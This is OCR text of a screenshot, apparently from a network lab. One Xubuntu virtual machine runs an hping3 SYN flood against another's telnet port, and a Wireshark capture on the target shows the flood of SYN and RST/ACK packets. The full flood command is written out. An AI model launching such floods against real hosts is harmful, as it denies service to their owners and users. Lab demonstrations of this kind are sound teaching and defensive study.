 Xubuntu1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[Terminal - xub@xub-Virtual... Terminal - xub@xub-VirtualB... 26 Feb, 16:50
Terminal - xub@xub-VirtualBox: ~
File Edit View Terminal Tabs Help
xub@xub-VirtualBox:~$ sudo hping3 --flood --syn 192.168.1.2 -p 23 -s 55392
HPING 192.168.1.2 (enp0s8 192.168.1.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.2 hping statistic ---
15009 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
xub@xub-VirtualBox:~$
Bloq numérico desactivado
CTRL DERECHA
Xubuntu2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
*enp0s8 Terminal - xub@xub-VirtualB... 26 Feb, 16:50
Terminal - xub@xub-VirtualBox: ~
File Edit View Terminal Tabs Help
xub@xub-VirtualBox:~$ sudo wireshark
*enp0s8
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
SS Expression... +
No. Time Source Destination Protocol Length Info
30010 4.763211518 192.168.1.2 192.168.1.1 TCP 54 23 → 4860 [RST, ACK] Seq=1 Ack=1 Win=0 L...
30011 4.763245974 192.168.1.1 192.168.1.2 TCP 60 4861 → 23 [SYN] Seq=0 Win=512 Len=0
30012 4.763247992 192.168.1.2 192.168.1.1 TCP 54 23 → 4861 [RST, ACK] Seq=1 Ack=1 Win=0 L...
30013 4.763726478 192.168.1.1 192.168.1.2 TCP 60 4862 → 23 [SYN] Seq=0 Win=512 Len=0
30014 4.763729912 192.168.1.2 192.168.1.1 TCP 54 23 → 4862 [RST, ACK] Seq=1 Ack=1 Win=0 L...
30015 4.763765466 192.168.1.1 192.168.1.2 TCP 60 4863 → 23 [SYN] Seq=0 Win=512 Len=0
30016 4.763767415 192.168.1.2 192.168.1.1 TCP 54 23 → 4863 [RST, ACK] Seq=1 Ack=1 Win=0 L...
30017 4.764237312 192.168.1.1 192.168.1.2 TCP 60 4864 → 23 [SYN] Seq=0 Win=512 Len=0
30018 4.764240770 192.168.1.2 192.168.1.1 TCP 54 23 → 4864 [RST, ACK] Seq=1 Ack=1 Win=0 L...
30019 4.764950325 192.168.1.1 192.168.1.2 TCP 60 4865 → 23 [SYN] Seq=0 Win=512 Len=0
30020 4.764957265 192.168.1.2 192.168.1.1 TCP 54 23 → 4865 [RST, ACK] Seq=1 Ack=1 Win=0 L...
30021 5.002241397 PcsCompu_be:e5:8e PcsCompu_d3:90:57 ARP 42 Who has 192.168.1.1? Tell 192.168.1.2
30022 5.004168731 PcsCompu_d3:90:57 PcsCompu_be:e5:8e ARP 60 192.168.1.1 is at 08:00:27:d3:90:57
Frame 3: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0
Ethernet II, Src: PcsCompu_d3:90:57 (08:00:27:d3:90:57), Dst: PcsCompu_be:e5:8e (08:00:27:be:e5:8e)
Internet Protocol Version 4, Src: 192.168.1.1, Dst: 192.168.1.2
Transmission Control Protocol, Src Port: 55393, Dst Port: 23, Seq: 0, Len: 0
0000 08 00 27 be e5 8e 08 00 27 d3 90 57 08 00 45 00 ··'····· '··W··E·
0010 00 28 14 7f 00 00 40 06 e2 fd c0 a8 01 01 c0 a8 ·(····@· ········
0020 01 02 d8 61 00 17 04 4b 82 f8 32 f6 cc 58 50 02 ···a···K ··2··XP·
0030 02 00 cb 83 00 00 00 00 00 00 00 00 ········ ····
/tmp/wireshark_enp0s8_20240226164940_BVzBPj.pcapng (2,702 kB)
Invalid filter: "SS" is neither a field nor a protocol name. Packets: 30022 · Displayed: 30022 (100.0%) · Dropped: 0 (0.0%) Profile: Default
CTRL DERECHA